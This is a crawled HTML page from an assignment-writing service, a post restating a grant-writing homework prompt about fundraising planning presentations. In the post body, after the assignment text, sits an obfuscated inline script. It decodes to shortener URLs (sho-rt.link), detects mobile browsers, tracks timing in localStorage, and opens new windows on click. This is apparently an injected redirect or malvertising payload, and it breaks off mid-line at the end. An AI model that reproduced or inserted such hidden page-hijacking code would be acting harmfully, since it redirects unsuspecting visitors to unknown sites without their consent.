

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/help-with-grant-writing-homework/
body_size: 19143
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>Help with Grant Writing homework &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fhelp-with-grant-writing-homework%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fhelp-with-grant-writing-homework%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/97521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/help-with-grant-writing-homework/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=97521' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-97521 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">Help with Grant Writing homework</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>Planning is an essential element of good fundraising. There are a number of different planning approaches that organizational leaders use in order to plan to raise funds. In this assignment you will prepare a presentation that describes a minimum of four planning activities.  Make a case for how each approach could lead to sustainability in the organization.Your presentation must also adhere to the following standards:Be six-to-eight slides in length, excluding the title or reference pagesInclude detailed notes or narration (50-100 words per notes page)Properly cite at least three scholarly sources<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 